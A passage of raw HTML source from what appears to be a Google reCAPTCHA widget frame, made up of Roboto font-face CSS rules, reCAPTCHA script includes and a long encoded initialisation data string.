U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hB4Un2DPV2YWyHoJfhe-jg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hB4Un2DPV2YWyHoJfhe-jg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hB4Un2DPV2YWyHoJfhe-jg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IGTCvsKzwp0Gwq8MO8KvwpXCiwUUw7DDpMO2FDrCpyktw5dCw5LDhMOFw5YQwr7CjlAtw78kw4ksfGzChsOvC8OyNMOWJcKbc8KOMH1wURBCQ0/CtMO8w57ClX1KwrBCwqHDpsORUcK/wpfCoxcfwqFwXFfDmS3DjRYrw7wGFyDDowkUwq1Hw7FSGcKMbn5Iw6ELXMOoOWQdw6hkw4/CulIaw51Sw6Jgw7TDky1cBBB0NcKUcMKQO8KAR3UDYMO3wrLCucOww4ggG8KBPsKNw5DDg8OANMOTw57Dq2F1OMKiSWQWTMK3woRWdGzDssKQwrBMQVJfwrFAVsOfwpZMXsOewrnDvHAseVcyw4wjwp01F3c/YcOeYMKSGwDDm8OAwrDCl1hbO8KvSFIxwpfDmsK/AsKhZsKKwo9awrLCuhQkwrc3UW/DvG8jw4U3E1zCs8OhZDpEeFbDvsOgUi7CvTvDvRBYXBJewobDgX3DjWBpwrPDliI2wo0Mwp4cGsOgw6FdE0LDg8K5w71wOzotPMOMw5fDqms0MiXDmh/[base64]/CpMKUwqRNw5rCpsOzYcOZe8K6w5TCgjxXK1fDiwwKwq4Kw7bDjsOmUB5hwrzCunNxw6jCi8OwD8OlT8KFRApDw4rDkzrCsEnConF/WcKqw6ByeTEbwqN4fibCkw0KesKqwqzCrxFMw53CgDfCtsOtwqjDiBXDl8K3MMKBw6XCoyPDscOUwozCnH3Cvz9Qwp0VwocaMX/Co8Oxw6/DkMOzXsOXHjHCnMO2TSQ6w5IQXjvDqTvCgVkiKMO6Z2nDvELCs8KCwrnChsKXe3gjwrzDi8KYwpwZw542wq7DgT7Cg8KPw7VPw4plw4JEwrtIFcKdL2bDgMOhwqLDnMOOEsKSw77DpEQkXsOgX1XDp1NIV8KdFsORw4tKVWhawooBwrLCp8OSdlfDisKwHcOQIMKbw7/[base64]/DonzCgsOFVE3CgMK/Bg8bwqnCt8KNw4krZMK8w4oYw7JTwogeLwpUZsKXwrBywqzCoHDDu8KLXDfDugXDpcKrwqh9fWRBGT/CkMOeL8KCZcKVe8O7w7Alwo3CscOtcsOmwqhwJMOhBFzDoxF8wojCq8O3w7wLw73Cj8KCwp8RfMKZeMONJcKMQ8OYMTDDsilvw4VrwpfDoAt5wpLCncKewqjDsksSd8Kkw68uenEfw4lJw4h+HsKqd8Kjw5bDqFgfesK8UUjChDgMw7R6b3jCvsKjw6sCwq/CnMK1DlcVwopfbgdXwolZIsOuwpdxaMO6wqfCs2VGwrTDscOxw7MvJBBBE8Kachc6w4JMb8OTwo3DosKTw4EMwrbDpT1rwol2wqBLYTYfIsOuIhzDpTDCusOtw4Apw71Sw4l5WlZ2P8KrCl7CjcK/UsKqPwdDHgbDsnMFw6HDh1cANsOUw6I4wqVvw4xvw5B+XhtpJcKhF8O+w6xhw7l7w7DDhcOmFsKuwolGCUgAVcKhwp58DlErTwF9wrzDncOdN8KcCsOfVBDCoTrDv8OuJsKOEW0uw7LDqsOeT8OkwrwVFsKbcn7CvsKdw5XCk3/DpgVhw6XDlMObw6kFPHFWDsONExPDjULCg2E4w47Dr8Otw6zCoB/CvRdwOjFSXcOLwpciBsKFw4lEwoB1GcKfwozDlMOTw5Evw5PCsS5OFD/Cr8Oow55xaMKgw7bDvMKhw7HCoDgawqBAbAELTFAMw6hJwrtCw7xjEsKqOcO3w6TDjmZJC8OYw63DrcOVAFlvw7vCsXjDvGvDmDvCgcK9UCRhF8OyZMOjw6JBw5TCulrCocOOw4/CuMOSw7sPe0dkf8OlSQvCq8OJFzcPw7UTwofDu8O5w5TCncOhwrPCkhtZw5PCkMKTwpx4wr/DqjtawpbDjsKQw6NWwr47CcK6PcOGw4PDmWhCbxZbwqvDmsKWwrnCvH/Dq3/[base64]/DhD/DtiHCs8OXFjQmw7ZAw4TDisKHCEfDj37ClQgOw6nCmMKBGsKhwrEiw7NFwrTCk8OzfcOOAB/[base64]/DusKzK17DkcKPL1x4wq5jDcKRw53CiyfCnFLClzHDtMKuwoTCosOFc8KeT0HDh3hVw45ea8O5wr1rw6wSDsO+LDTDiMK5X8Kpw7zDusKgc1wADcOiwojDplBjwqzCgmfChsK2HsOYD0nDpjHDp2bCgMK+KljDuFRowoV1GxlfesKGw41cL8Kcw7rClmPCg1/DmcKLw5jCpT5Zw5bCvApbFsKCwrrDqC3CkjhIw47CjXxwworCt8K5ScOwQcKAw4fDkX56eBHDu3Rxwr11Oy3CmxM2wo/Cg8K4bkdtwoJJwpJWwqcIw5YdMcO2eMKUwrRcwoEVWWTDvG07BcOBw7vCryx4w4U3wofDsMO+AsK5N8OQAk4iw4E5w5/[base64]/Dnw8EDcKwwqnCnhPDs8O9KCbCsjhGJk8Bb8KhTj/CocO7wolNwoEmw6ZJNcKlwr7CtcOtwq7Dul7CpE4nLsKYG8OMD1HCm8OVawoCRsOYBGtxHRDDhsKOwrrDv1LCjcOWw4JbwoVHwoMgwpIgUVbChcO8DcKbDMOZIcKtQsKHwqIhw4hFcj4Bb1M3w4PDrV7DjWRbwp/ChsOeVwkLESPDpMK2PQ11McK+JQbCqMKeASUNwqFywrzCosOZCGnCnTPCi8K+woDChsK/[base64]/ChSdGw6gQH8K6dcKZZmvCqG58w4lWMkzDtlzCnMOzw5/[base64]/fmfCsMKMBBoaw7fCr2TDkcKJwoYxFjnDrMOqGlvCncODPk8nTcKXcMOBw69OZ0nDqsO7w7bDninCqcOGQcKscsKtVMKuZSUBBcKMwqbDn2Qswp06L3rDnkXDuRDCtsOUDldBw63Dp8KfwoDDu8O4w6YgwrIYwpoKw5htw70Twp/Dn8OWw4pawqg8SG/ChcO1wrciw7JWw5kYMsOpGcKVw6TCkMOVw6UrBG/[base64]/[base64]/[base64]/Cq0rDh8K/w781e8O/FcK1ZsOOw7jDvsO2E8KyMADDvB9/[base64]/T3kDTMO/a8KXw6fDr03DvTs1wpXDisOddcOJw7TCgH/[base64]/Dj3DDqGZFwr9Rw5s/U8KFw7QLwrZxNwZEw43CjC3DnnUqw7tqPmrDgcKIYywcwrsvVcOUbsORwoPDtMKbT25mwr09w7sgTcOlw7MzOsKZw7xQdsKlw4tEI8Oqw5IgGcKOAsOfQMKJKsOSM8OGZyvCnMKYw6RUw7vDnBjCi0XCvsKAwpULWX0oC3/[base64]/CjsOawpDDkV/Dh8K3CsOww7/CuAZIeGgeI1TCucKRwrYww4tJwq4nKsK6I8KwwoDDtQrClB9ew5l9LkzDosKhwoBET2R5ecKvwo8LIsKFE1dBw5BBwpggKn7CpsOPw7nCn8OcGzppw6/DicKvwrLDrzXDk3HDqVnClMOlw7V3w6UXw4TDuS3CoDw1wrAybgvDlsK1Dh3Dv8KrNEfCscOWc8KvWQrDu8KKw5TCq2wSNMOUw4bCuwEdw5V5wozDkksVw7k0bgFbcMOfwr92w7Icw7UZI1p9w6EVw55sbGMUA8OHw6nDhkJIw4VMdRQQcF/Cu8Kxw7F2aMOYJcOXDMObA8KewoHCiHADw6/CnMKzFsKfw7NBIMKhXz5wURBOwqhEw6FBAMOedAXDqR5WM8OLwonDv8K1w44ZXhrDl8O5YHZtDMO7wonDr8KEwpnDmcO8wqvCp8O9w7TCmFNIT8Kcwr8OUDwlw6PDkADDjcOFw7nDrcOhDMOgwqbCs8Kbwq/CvxpCwqEIcMONwoNOwq1fw7bCosO6Mm3Cqk/ChzJtw4c6DcOpwr3DmsKSRcOow5LClsOPw5BMCyrDjMKcwrTCuMOJeGLDp0Jowo/[base64]/ZsKKwo1BAcOAwrXDr8Onwp3DhsKxw5NWw77DosONw6NuwrYCwq/CjRcVdsKiYGptwqfDrsODwp1Xw5sHwqDDryYoacKwFcO0H2kMNHNYCnA5XS3CiTfDoBDCrcKowqkow5vDtMOdQXA/IidBwr0sIcO/[base64]/DgsKIETTDuMOwwrfChsObN8K6wovDsF7CnMOla8KtwqIdHCLDgsOFMcOiwrVYwoJmw65qQ8KeeVRcwr9cw5AAN8Kcw47DkGgAX8O/RTVeworDi8OdwoU5w58+w5ofwpvDh8KBb8OVPMO9wqx2woTDiFrCgcOaVEwsTMOtN8KVTXd6XWHCnsOmfMKnw6gFOsKcw6FGwrxQw6ZBPcKKwqjCnMOXwrFJHsOaesOuQU/DhMKFwqPDo8KGwqPCjFNNCMKRwpfCmlMHw6fDj8OOUMOgw4fCvMOtFGgNw7TCtjtLwojCnsK0PlE9TsObZjjDpsOCwrXCgwBGGMKJEl7Dl8KhciEEZ8O/Rndmw4TCnE8ow7BWLGrDtcK0wqfDvMOew73DpsOgccOMw7nCuMKPV8OWw77Dq8KiwqDDr0U1GMOGwpfDmsOyw4c/ISUHdsKPw67DlRotw7V+w7rDr0h4wqHCgk/CmMK4w5rDsMOCwpzCj8OSVsOlGMKDYsOpw4NVwqpOw61Vw7LCk8OGwpcRfsK0bVTCv2DCvADDtcK7wrvDuG7CmMKBTjF+VgzCkRLDsMOZK8K/W33Ct8KyK3QxesO2XUTCjMKVMsOBwroaeD8Fw6fDscOyw6DDoCVtwo/DhsKYaMK0H8O5AzHCo1I0WijDsTbCnTvDu3AcwqxHZ8Ovw5BaE8OWUMKPAMOYwpRbJi/[base64]/[base64]/Cvi8mwrDDujhxwqTCrsKVcwl5HsKNw7gzLEvDln/DpMKrwockwq/DoVHDg8K7w74zJCINwrFYw4PChcKLAcKVwrTDlcKtw6oDw5LCjMOHwpVIdMKGwqIUw6XCsS8xCy9Bw5nDgVAHw7DCncKBC8OKwpN0VMOUccO4woEPwqXDs8OHwqzDky3DpgXDqXXDsQ/CgcO1REvDv8O0woFsa3TDoxTCgiLDozjDlA8rwqDCtsKzBnQcwpMGw6TDi8ORwr9lA8KHXcKdwplFwoVgS8K8w77CkMO3woB1ecOoSinCuj/Ck8OCW1TCijFFBcKJwrAIw5rCmMKnJS3CugEHIcKECsOnCyMSw6IsOMOwE8ONDcO1wpduw7d5VcKOw68cJBJWwop0SMKiwrdGw7x1wrrCqkJgBMOAwpsMw6Ivw7vCpsOZwqfCg8O4S8KgWxcew5F6b8Oaw7/Cr07CrMKDwoLCgcKfJgPDijDCj8KtTsO7JQ85DG4Nw5rDjsOEwqABwrFXwqsXw4hzf25DODQKw7fCgzZKHMOOw73CoMK0VX/DsMOyWVAJw7xHK8Okwq/DjsO+w5FQAG0Kw5ByZsKUAhrDmsObwqsGw4jClsONGsK9NMOLN8OcHMKXw7zDpcK/wobDsyvDpMOrV8OKwrQCAmjDmTrCnsOtw7HCmsKkw53Cl0TCr8Ovw7ExF8OgUsK7cCIiwqlfw5goYUQsLMOrRGTDsjvCpsKqQzLCn2zDpmg0TsOVwq/[base64]/DhynDpsKZw4NZwp9wwoXDsQ94BcOPYjUpw6fCi0nDhcOfw6NUwqTCiMOCJ119Z8Oawp/[base64]/DssKWJEbDqDnDpsK2w4rCu8KGa3VaacO0QMO+w7V5wo4RVlsmAWlrwrrDjX3Cg8KLRxLDlwzCkmIIakbCogsqNMKGbsO9J2TCu3/Du8K7wrldwp4WIjzClsKxw5Y/DX7CuCDDnVhcNMOew7XDmzRBw5nCocOgJV4rw6fCssOjG0PCiDEpw6djZMKvQ8K6w4zCnHfDs8Kww6DCh8KcwqNuUsKRwonCkDUSw53Dq8O3JirCkDQrNhrCvmbDq8O6w4liABLDqFTCq8Oww54Xw53DoVLDiX8awr/Dvn3CkMKTBAF7BHfDgD/Do8OiwpHClcKfVWnCky7DjMOHS8OAw43DgRZ2w6pOC8KAflQuV8OqwosQwrfDpTwBLMKNXQ9Swp3CrcKHwo3DhcK5w4bCvMKjw68kOMK6wo1bwpDCg8KlPRAkw7DDisOAwqXCiMKab8KJw64OAkt6w6A/[base64]/w6bDqsOyBMKxWMKgwrQNb8OFXsKXw7FicMKCRhIAwoHCrMOrUj82L8KwwovDpjRBVC7CpsOrHMOoXlBRaDPDtMO0HmZ/PR4LJsOgVlHCnMK/YsOEP8KAwo3DmcOoZCfCiGVEw4rDo8Obwp7CtsOceivDtmfDtsOGw41bc1jCksOow6jDnsKRGsKWwoZ8LkHDvGRLIkjDtMOsNzTDmHTDqhdEwrl7eSnCllF2w7/DkjBxwo/CuMOZwoLDlSXDn8KIwpUawprDj8Ojw4M8w4hUwrXDmRXCkcOqMVAwZcKzFis5QMOWwoPCuMOAw5TCisK0wp7CgsK9c37DvsO9wqXDkMOcGH0Gw7Z5EghxN8OjEMODF8K/wpkLw7NlBU0Xw6PClgxPw5cDwrbCgDpKwr3CpMOHwp/Dvj5reAJGUi/[base64]/CtcO4w6g0wqpCLcKCwobCgVrClXsSw5dsw6t3w7/Cp2kII2BLwqYGw7bCkcKaNhU6asKlw4VlQDNBwqsuw4orJXwQwr/[base64]/[base64]/[base64]/eCHCqHwYw6/DjcOfwqPCpMKywpXDmMOwwpEDwpXDijIPwqc+NURRA8KPw7HDnC7CpBbCqGtDw4LCicOfI23CjB04UnnCt2/CuWImwqk+w5zDj8Kpw47DtXXDtMK7w6vCqMOew79WZ8OwBsOoTg1bHkcpccKTw7B4wp5cwoQhw6Ipw49ew7wxw6rDqcOcHCcWwp5sPxnDu8KcOsKxw7fCq8KMEsOrDy/Duz7CisKhXDXChMK2wpfClMOpbcO1d8O3IsK0ZDbDiMONZT83woFZCsKOw4w+woDCtcKpaw99wowBW8OhSsOmDjTDoU7Dv8KJB8OaScOXesKtTXNiw4ItwogLw4UGT8Otw7bDqh/DssO2woDCicKgw7vDiMKnw4nCkcKjwq3DigoyDW1XYsK7wqkXYFXCvj7DonDCuMKeE8K+w5UjecKcKcKIUsKMTGlpA8O6J31WCTjCtSvCpzxGC8OLwrbDtMO8w4YeCG7DoA0lw6rDuA3CnmZ/wovDtMKkIhTDrUzCnsO8B0vDvkrCr8K/DsKPGMK4w63CusODwp5sw7HDtMObWDzDqg7CrXrDjkt7w4PDsnYndnMHAcOHRsKdw7vDtMOZQcKEwo8GMsOzwr/[base64]/wovChxvDt8OTwonClFZ+wr9bwqvCuMOkw57DiUbDlSN7wpDCu8K7woEywqXDoW4gwqLCni90HsOSb8Oxw5FPwqpKw77CncKJBhtsw5ppw5/[base64]/[base64]/CA8Cw6TDhl9mecKlwqHDkHLCrn9WwpQpw74fLBLCrnTDtxLDgifDqwHDhDfCusKtwpVIw60Dw57ClFJXwrpewrvCsCPCosKcw4jDkMOkYcOtw75kCx5pwpHCkcOEw5cow5rCvMKNPTHDuijDj0vCn8OnR8Kew413w5RXwrt/w61ew5wJw5bDvsKwN8OUwr7DmcO+a8K1VcKpH8KEEMOkw5bCjCpKw4Ezwp0owpLDjHzDuVzCmhLDjWbDmBrCtBkHfFkQwpvCpzHDncKsCAM9LQLDj8KbQSPDmA3DmgzCo8Kow4rDsMOME2XDkhorwqMlw5h2wq1iwodwQsKWLFh3AFTDvsKkw69/[base64]/[base64]/CkyXCgMOJeRY1a8OFGwTCrMOiw6nDmznCjcKxVVBfw7YUw4NUVwjDvhDDlcOHw4gew7HCrDPDoxw9wp/DsQNfNnUkwogNwpnDq8Onw4Mew4EGT8KKdXIICVFWYFPDqMKnw5AJw5Ejw6jDpMK0BsKEUcONXEvCizLDsMOhXF5jH0cNw6N+C0jDrMKgZcK3wpXCulzCucKVwrnDrMOQwrDCsQHDmsO3WGjCmsOewqTCtsKWw4zDi8ONPhfCsHjDoMOaw6vCssKKWcKSw5/CqGYuPUADHMOIWXVQK8OvMcOxAmV1wrzCo8KhZMOQRhkbwoTDpRAIwosNXMKSwp/Cq2pxw44lFsKkw7TCpsOBwozCqcKfFsKlchlKCQzDuMOtwro5wpJjbFsGw4zDkVTDmcKYw5DCqMO3wobCh8OXwpcMBcKkWwHDqBTDlMOfwoBNGsKjfGHCqyfDocOww4XDkcOcZDnCjsKtNCPCpEM/WsOKw7LDpMKjw4kSGw1ILmfDtcKEw7s8asKgKVvCtcO4Xl7CpMOfw4dKcMKfNcKMdcKhGsKxwqEcwpfCvi1Ywq1Fwq/[base64]/DvcKZw5sPw41kZGnCsMKlw6nDssObScOeJcOrwqtnw60cYyzDjcKBwrTCqCALf2vCuMK4XcK2wqdwwpvCpAppCcOVIsKbSWHCpWgoPGDDrlPDjsOxwrECa8O3dMO6w5poN8OdJ8OFw4vCq3/Ck8Odw40xRMONZjk8CsONw6fCt8ONw7/[base64]/SVDCpMOjGcKIwpxjC8KKwovClsOVw6DCsT3Cu1x0FD0SN1chw7jDsWZgdAnDpitGwrLDj8Onw6hmTsK8wr3DqxspPsOtDW/[base64]/[base64]/[base64]/DlEDDmMKawrXDgsK2TFxXw7rCi8OdwpvDuSbCsi9mw6hAR8OQMcO3wpHClcOZwp/CiGfDp8O4dcKZNMKtwoXDn2YbdEZ3BsKbfsKZG8KCwqbCmcOLw6IBw71ew5TClxRfwqTCjl/[base64]/GQRjwpdKfsOBIiPDssOvw7fCgRF7BcONUUpgwrkNw5nDkcO4O8KXXMKRw4RUwpDCisK5w43Dv1k1WcOywrlUwonCt1QEw6fCiDTCrMKow50Yw47DvVTDkzNwwoVvRsOywq3Ch3fCjcK3w6vCrcOYw7cgPcOOwpQkS8KXSsKlZsK6wqDDvwo8wrJ0blB2EUQ/EirDo8KydiPDt8O1YMOKwqLCgh/[base64]/Di2o4HsKwZcKHecOHwoFfw7nDosO3HGLDrznDnjLCqW7DmG7DvULCmSfCssKDHsKtIsKWFsOdf3rCpiJiwqjChjcYY05CNSzClzvDty7CrMKQb0tkwrhUwpZSw53CpsO1SUQww5zDocKkwoTDpsK+wp/[base64]/S8KTPsK6w49mwpXCucKiw7gDXgV1wr/Do2JNM1zDnVwEEMKlw5Q/wonCgU57wrnDgijDp8OSwpjDg8OHw5LClsKZwqFmZcKjCw/CpsOKG8KdXcKsw60Ew4LDsHc8w7jCiyxYw7nDpksnYC7DnnPCrcKswoLCtsOtw5NETylAw43Dv8K2bMKfwoVmw6LDqcKww5zDs8KRa8Ohwr/CkR0Bw64GXRQew6QsQ8ObXz5zwqc7wrjDrVg+w7zCpcKRGTcCeATDmC3CjMOdw5HDj8KMwoRUHkgRw5PDnD3CqsOVUiFaw57Dh8KfwqNCKmQ6wr/[base64]/CpcK9w6HCriHDhcK7w54QIw4kwrAfw6klEx3CrMOQw5c6w4l5LA/[base64]/wrMKYsO8w5sNaMOBwoXDncKJwql6bMK/wohUwqLCsyXClcKfwrhsRsKNU0NJwp/Cq8KhBMKGQFhSfMOgw7Fgf8KiYsK2w6cSMSMVYcKnD8KawpdxOMOHVMOjw7hQw7PDpjjDjsKaw6rCv3bDu8O/LBvDvcKMTcKxR8O/[base64]/Cl3fCviMyRwYEwo4Lw4rDo8OYwr4OCsKvcmtSJcKZHsKjCcKTw59ywr9va8OlX01PwpPCu8Otwr/DmmtPZUTDiDlTC8OacHXCj0rDk3nCpsKoYsKXw7rCq8OucMO5XkXCjsOLwpp7w48ze8OnwqvDvybDs8KFRQ5fwqwfwr3Cm1jDgHvCinVQw6BBGxrDvsOowoDDk8ONRMOQwpbDpS/[base64]/DjRwsB8Okbx3CgsKDw68qwpdywprDnEJKw6/[base64]/[base64]/[base64]/DsB/DrcK8Ymo+w7VvwrXCg2s9DcKwAQPDpgscw6nCt2QrfsOUw7nCtXxRVhvDrsKbcBE3ey/Ckk98wodxw78acl1Gw4oDGMKZKsO+DxYfKWV4w6TDhMKHcWnDuAIMZirCg0U/HcKuCMOEw4VmegdNw7QfwpzChQbCk8OkwqhibHTCnsKBU3DDnBkNw7NNOBhAGSJ5wo7Di8OIw7fCm8OKw53DtVvCh2JxQMKmwqBoRcOMHGrCl15ZwrrCnsKAwoPDg8Ouw7LClCzCiBjDsMOHwp8Jw7jCvsOxXkJub8KNw7rDqC/DpwLCpEPCqMKIDk9IEkhdRBJewqRQw7dUwrjCjcKUwohnw6/[base64]/MEnCi3gLPsODT8K9R249UkEcwpZ0wr3ClcKaWD4tP8OAwrbDmMOoA8OWwrrDjMKgNEXDgkdV